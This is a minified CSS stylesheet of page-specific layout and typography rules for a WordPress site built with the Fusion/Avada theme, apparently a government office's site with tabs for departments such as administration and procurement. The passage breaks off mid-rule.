.hentry p .wp-image-4286{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4649 .hentry p .wp-image-4796{border-color:#e67e22;border-style:solid;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4649 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4649 .hentry .fusion-text p:nth-child(6){margin-bottom:0}body.page-id-4649 .hentry .fusion-text p:nth-child(10){margin-bottom:0}body.page-id-4659 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4659 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4659 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4659 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4659 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4659 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4659 .hentry .fusion-text li{font-size:15px;font-family:'PT Sans',sans-serif}body.page-id-4659 .hentry p .wp-image-4283{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4659 .hentry span span img{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4659 .hentry .fusion-text:nth-child(1) p:nth-child(1){margin-bottom:0}body.page-id-4659 .hentry .fusion-text p:nth-child(3){margin-bottom:0}body.page-id-4659 .hentry .fusion-text p:nth-child(5){margin-bottom:0}body.page-id-4662 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4662 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4662 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4662 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4662 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4665 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4665 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4665 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4665 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4665 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4665 .hentry .fusion-title-text h4{font-family:'Roboto Slab',serif}body.page-id-4665 .hentry .fusion-flex-align-items-flex-start{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0)}body.page-id-3994 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-3994 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-3994 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-3994 p span span span span{font-family:'PT Sans',sans-serif!important;font-size:16px}body.page-id-3994 p>span{font-family:'PT Sans',sans-serif}body.page-id-3994 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3994 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-3994 ul li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3994 .hentry .fusion-flex-column .fusion-text{font-family:'PT Sans',sans-serif}body.page-id-4043 .hentry .fusion-builder-row-1{background-color:#eaeaea}body.page-id-4043 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important;margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-4043 .hentry .fusion-flex-column .fusion-text{margin-left:1%;margin-right:1%}body.page-id-4043 .hentry .fusion-text li{font-family:'Roboto Slab',serif!important;color:#020202!important;font-weight:500!important;font-size:25px!important}body.page-id-4043 .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text .wpfd-content-default .breadcrumbs li{font-family:'ROBOTO'!important}body.page-id-4043 .hentry .fusion-text .wpfd-content-default{-webkit-box-shadow:none;box-shadow:none}@media (min-width:1025px){body.page-id-4043 .hentry .fusion-flex-column .fusion-title-text{margin-bottom:0!important}}body.page-id-4527 #main{margin-left:1.5%;margin-right:1.5%;margin-top:5px;background-color:#eaeaea!important}body.page-id-4527 .sjb-company-wrapper-details-list .sjb-apply-now-btn{visibility:visible}body.page-id-4527 .sjb-apply-now-btn p a{visibility:hidden}@media (min-width:992px){body.page-id-4527 .sjb-company-wrapper-details-list .sjb-apply-now-btn{width:223px!important}}body.page-id-4059 .hentry ol li{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4059 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4059 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4059 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4059 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4059 .hentry .fusion-title-text h3{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);font-family:'Roboto Slab',serif}body.page-id-4059 .hentry span span span{font-family:'Roboto Slab',serif}body.page-id-4059 p>span{font-size:16px;font-family:'Roboto Slab',serif}body.page-id-4059 .hentry p .wp-image-4283{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4059 .hentry span span img{border-color:#e67e22;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4059 .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text p span span span img{border-style:solid!important}body.page-id-4059 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4059 .hentry .fusion-text p:nth-child(6){margin-bottom:0}@media (min-width:1100px){body.page-id-4059 .hentry .fusion-title-text h3{font-size:33px}}body.page-id-4543 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-4543 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-4543 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-4543 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4543 .hentry ul li{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4543 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4543 .hentry p .wp-image-4292{margin-top:19px;border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4543 .hentry p .wp-image-4286{border-color:#e67e22;border-bottom-right-radius:5px}body.page-id-4543 .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text p span span span span .wp-image-4286{border-style:solid!important}body.page-id-4543 .hentry p .wp-image-4699{border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4543 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4543 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(3){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(5){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(7){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(8){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(10){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(12){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(13){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(15){margin-bottom:0}body.page-id-4506 .hentry .fusion-builder-row-1{margin-left:1.5%;margin-right:1.5%;background-color:#eaeaea!important}body.page-id-4506 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{margin-top:1%!important}body.page-id-4506 .hentry .fusion-flex-column .fusion-column-wrapper{padding-left:20px!important;padding-right:20px!important;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4506 .hentry .fusion-flex-column .fusion-text{padding-left:20px;padding-right:20px;background-color:#fcf7f7}body.page-id-4506 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4506 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4506 .hentry ul li{font-family:'PT Sans',sans-serif}body.page-id-4506 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4019 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{margin-left:1.5%!important}body.page-id-4019 .hentry .fusion-builder-row-1{margin-right:1.5px!important;margin-top:9px!important;background-color:#eaeaea!important;margin-bottom:9px!important}body.page-id-3966 .hentry .fusion-builder-row-1{margin-left:1.5%;margin-right:1.5%;background-color:#eaeaea!important}body.page-id-3966 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{margin-top:1%!important}body.page-id-3966 .hentry .fusion-flex-column .fusion-column-wrapper{padding-left:20px!important;padding-right:20px!important;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-3966 .hentry .fusion-flex-column .fusion-text{padding-left:20px;padding-right:20px;background-color:#fcf7f7;font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry ul li{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-3966 .hentry li li{font-size:16px}body.page-id-3966 li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry p img{border-color:#e67e22;border-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-3966 .title-heading-left p span span span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-3966 .hentry .fusion-title-text:nth-child(2) p:nth-child(1){margin-bottom:0}@media (min-width:1025px){body.page-id-3966 .hentry .fusion-flex-column .fusion-title-text:nth-child(2){margin-left:165px}body.page-id-3966 .hentry .fusion-flex-column .fusion-title-text{margin-left:0!important}}body.page-id-3969 .hentry .fusion-builder-row-1{background-color:#eaeaea!important;margin-left:1.5%;margin-right:1.5%;margin-top:5px!important}body.page-id-3969 .hentry .fusion-flex-column .fusion-text{background-color:#fdfbfb;padding-left:20px;padding-right:20px}body.page-id-3969 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3969 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-3969 li ul li ul li span span span{font-family:'PT Sans',sans-serif}body.page-id-3969 .fusion-text>ul>li>ul>li{font-family:'PT Sans',sans-serif}body.page-id-3969 .fusion-text>ul>li>ul>li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3969 .fusion-text>ul>li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3969 .hentry p img{border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-3969 .title-heading-left p span span span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-3969 .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-text .title-heading-left p{font-family:'p'!important}body.page-id-3969 .hentry .fusion-title-text p{font-family:'PT Sans',sans-serif;font-weight:600}body.page-id-3969 .fusion-flex-column .fusion-column-wrapper .fusion-title-text .title-heading-left p{font-family:'pt '!important}body.page-id-3969 .hentry .fusion-title-text p:nth-child(2){margin-bottom:0}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(3) .fusion-text:nth-child(1){background-color:#ed8a00}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(4) .fusion-text:nth-child(1){background-color:#1abc9c}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(3) .fusion-text:nth-child(2){border-style:solid;border-width:1px;border-color:#ed8a00;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(4) .fusion-text:nth-child(2){border-color:#1abc9c;border-width:1px;border-style:solid;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-5 .hentry .title-heading-tag img{position:relative;left:37px;margin-left:55px}body.page-id-5 .fusion-recent-posts a img{height:283px;margin-bottom:4px}body.page-id-5 .fusion-builder-row-2 .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-5 .fusion-builder-row-1 .fusion-text p{font-family:'Roboto Slab',serif;font-size:26px}body.page-id-5 .fusion-recent-posts .post p{font-family:'PT Sans',sans-serif}body.page-id-5 .fusion-recent-posts .post .entry-title{font-family:'Roboto Slab',serif}body.page-id-5 .hentry .fusion-title-center:nth-child(4) p{padding-left:88px}body.page-id-5 #main .fusion-row #content .hentry .post-content .fusion-builder-row-2 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-center p{bottom:-50px!important}body.page-id-5 .fusion-builder-row-3 .fusion-title-center p:nth-child(1){line-height:1em}body.page-id-5 .fusion-row #content .hentry .post-content .fusion-builder-row-3 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-center p img{margin-left:auto!important;margin-right:auto!important}body.page-id-5 .fusion-builder-row-4 .fusion-title-center a{line-height:0}body.page-id-5 embed{height:auto!important}body.page-id-5 .fusion-footer-widget-area ul a{text-transform:capitalize}body.page-id-5 .fusion-footer-widget-area .fusion-column .widget{line-height:1em}body.page-id-5 .fusion-builder-row-5 .fusion-text p{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-5 .fusion-builder-row-5 .fusion-text .fusion-responsive-typography-calculated{font-family:'Roboto Slab',serif}body.page-id-5 .hentry .fusion-text strong{font-family:'Roboto Slab',serif}body.page-id-5 .hentry .fusion-text .entry-title{font-family:'Roboto Slab',serif}body.page-id-5 .fusion-builder-row-6 .fusion-text .fusion-responsive-typography-calculated{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);font-family:'Roboto Slab',serif}body.page-id-5 .fusion-widget-element .widget h4{font-family:'Roboto Slab',serif}body.page-id-5 .sby_header_link .sby_header_text h3{font-family:'Roboto Slab',serif}body.page-id-5 .fusion-builder-row-5 .fusion_builder_column:nth-child(4) .fusion-text:nth-child(1){height:49px}body.page-id-5 .hentry .fusion_builder_column:nth-child(4) .wpfd_list{position:relative;top:0}body.page-id-5 #main .fusion-row #content .hentry .post-content .fusion-builder-row-6 .fusion-flex-align-items-flex-start .fusion_builder_column:nth-child(4) .fusion-column-wrapper .wpfd-content-default .wpfd-container .wpfd-container-default .wpfd_list{bottom:auto!important}body.page-id-5 .hentry .fusion_builder_column:nth-child(4) .wpfd-content-default{margin-top:0;position:relative;top:0;-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);padding-top:0}body.page-id-5 .hentry .wpfd-categories .wpfd-category-desc{-webkit-box-shadow:none;box-shadow:none;height:6px;margin-left:0;margin-right:0}body.page-id-5 .hentry .fusion-text .fusion-title-text h4{margin-top:0}@media (max-width:639px){body.page-id-5 .hentry .fusion-title-center:nth-child(4) .title-heading-center{padding-left:0;padding-right:48px}body.page-id-5 .hentry .title-heading-tag img{margin-left:0}}@media (max-width:530px){body.page-id-5 .fusion-row #content .hentry .post-content .fusion-builder-row-3 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-center p img{margin-left:auto!important;margin-right:auto!important}body.page-id-5 .fusion-builder-row-3 .fusion-title-center p:nth-child(1){margin-left:auto;margin-right:auto}body.page-id-5 .fusion-builder-row-3 .fusion-title-center p:nth-child(2){margin-left:auto;margin-right:auto}}@media (max-width:479px){body.page-id-5 .hentry .fusion-title-center img{margin-left:33px}}@media (max-width:320px){body.page-id-5 #main .fusion-row #content .hentry .post-content .fusion-builder-row-2 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-tag img{padding-right:27px!important}body.page-id-5 .hentry .fusion-title-center p{padding-left:0!important}}@media (min-width:1025px){body.page-id-5 .fusion-builder-row-3 .fusion-flex-column .fusion-column-wrapper{padding-left:2px!important;margin-left:4px}body.page-id-5 .hentry .fusion-builder-row-5{padding-top:0!important}}body.page-id-3949 .hentry .fusion-flex-align-items-flex-start{background-color:#eaeaea;margin-left:1.5%!important;margin-right:1.5%!important;margin-top:2px}body.page-id-3949 .hentry .fusion-flex-column .fusion-text{background-color:#eaeaea}body.page-id-3949 .hentry .fusion-text div{background-color:#fcfcfc;padding-left:20px;padding-right:20px;padding-top:20px}body.page-id-3949 .hentry .fusion-flex-column:nth-child(4) .fusion-text{border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top-left-radius:3px}body.page-id-3949 .hentry p img{margin-left:6px;padding-top:2%}body.page-id-3949 .fusion-title-center .title-heading-center p{font-family:'Roboto Slab',serif;font-size:28px}body.page-id-3949 .hentry .fusion-text p{font-size:20px}body.page-id-3949 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{padding-top:2%!important}body.page-id-3949 .hentry .fusion-flex-column .fusion-column-wrapper{background-color:#eaeaea!important}body.page-id-3949 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion_builder_column .fusion-column-wrapper .fusion-builder-row-inner{padding-top:9%!important}body.page-id-3949 .hentry .fusion-text h3{font-family:'Roboto Slab',serif}body.page-id-3949 .hentry .fusion_builder_column_inner .fusion-column-wrapper .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3949 .fusion-builder-row-1 .fusion-text div{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-3949 .fusion-builder-row-1 p img{border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4334 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4334 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4334 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4334 ol li span span span{font-family:'PT Sans',sans-serif!important;font-size:16px!important}body.page-id-4334 .tab-content .active ol li span span span{font-family:'pt san'!important}body.page-id-4334 .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active ol li span span span{font-family:'pt'!important}body.page-id-4334 .vertical-tabs p .wp-image-4292{margin-top:19px;margin-bottom:2px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4334 .vertical-tabs .active .fusion-align-block a{margin-top:15px}body.page-id-4334 .vertical-tabs p .wp-image-4286{border-color:#e67e22;border-style:solid;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4334 .vertical-tabs p .wp-image-4834{border-style:solid;border-color:#e67e22;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4334 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4334 .hentry .active p:nth-child(6){margin-bottom:0}body.page-id-4334 .hentry .active p:nth-child(8){margin-bottom:0}@media (min-width:801px){body.page-id-4334 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4224 .hentry .fusion-flex-align-items-flex-start{background-color:#eaeaea;margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1px}body.page-id-4224 .hentry .fusion-text h3.fusion-responsive-typography-calculated{margin-bottom:0;font-family:'Roboto Slab',serif;text-transform:uppercase;font-weight:500}body.page-id-4224 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4224 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4224 .hentry .fusion-title-center h3{height:31px}body.page-id-4331 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4331 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:1.5%;margin-right:1.5%;margin-bottom:1%!important;margin-top:1%!important}body.page-id-4331 #fusion-tab-primeminister’sdeliveryunit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4331 .active p span span span{color:#000;font-family:'PT Sans',sans-serif}body.page-id-4331 ol li span span span{color:#000;font-family:'PT Sans',sans-serif}body.page-id-4331 .vertical-tabs .active p{font-weight:400}body.page-id-4331 .hentry .active p:nth-child(17){font-weight:400}body.page-id-4331 .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active p{color:#000!important}body.page-id-4331 .vertical-tabs p .wp-image-4265{margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4331 .vertical-tabs p .wp-image-3722{border-color:#e67e22;border-style:solid;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4331 .vertical-tabs p .wp-image-4696{border-style:solid;border-color:#e67e22;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4331 .vertical-tabs .active img{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);border-color:#e67e22;border-style:solid;margin-top:19px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4331 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4331 .hentry .active p:nth-child(5){margin-bottom:0}body.page-id-4331 .hentry .active p:nth-child(9){margin-bottom:0}@media (min-width:801px){body.page-id-4331 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:20px!important;padding-right:20px!important}}body.page-id-4325 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4325 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4325 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4325 .fusion-text ul li>span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-4325 .fusion-text p .wp-image-4838{margin-top:19px;border-color:#e67e22;border-style:solid;margin-left:152px;margin-right:141px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4325 .fusion-text span img{border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4325 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;margin-bottom:6px}body.page-id-4325 .fusion-text ul li{font-family:'PT Sans',sans-serif}body.page-id-4325 .hentry .fusion-text p:nth-child(2){text-align:center;line-height:1.2em}body.page-id-4325 .hentry .fusion-text p:nth-child(3){text-align:center;line-height:1em}body.page-id-4325 .hentry .fusion-text p:nth-child(5){text-align:center;line-height:1em}body.page-id-4325 .hentry .fusion-text p:nth-child(6){line-height:1em;text-align:center}@media (min-width:801px){body.page-id-4325 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4328 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4328 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4328 .vertical-tabs p .wp-image-4292{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4328 .vertical-tabs p .wp-image-4286{border-color:#e67e22;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4328 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active p span span span span .wp-image-4286{border-style:solid!important}body.page-id-4328 .vertical-tabs p .wp-image-4699{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4328 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4328 .hentry .active p:nth-child(5){margin-bottom:0}body.page-id-4328 .hentry .active p:nth-child(8){margin-bottom:0}body.page-id-4328 .hentry .active p:nth-child(9){text-align:center}@media (min-width:801px){body.page-id-4328 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4321 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1.5%;margin-top:6px!important;margin-bottom:0}body.page-id-4321 #fusion-tab-administration{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-finance\&planning{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-internalaudit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-ict\&resourcecenter{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-procurement\&disposalunit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-accounts{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-communication\&press{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 .active p span span span{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4321 .active ul li span>span span{font-family:'PT Sans',sans-serif}body.page-id-4321 .active ol li span span span{font-family:'PT Sans',sans-serif}body.page-id-4321 .vertical-tabs .active p{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);font-size:16px}body.page-id-4321 .vertical-tabs .active li{font-size:16px}body.page-id-4321 .active p strong span span span{font-weight:400}body.page-id-4321 .vertical-tabs p .wp-image-4696{margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4321 .vertical-tabs .active .wp-image-4699{border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4321 .vertical-tabs .active img{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) 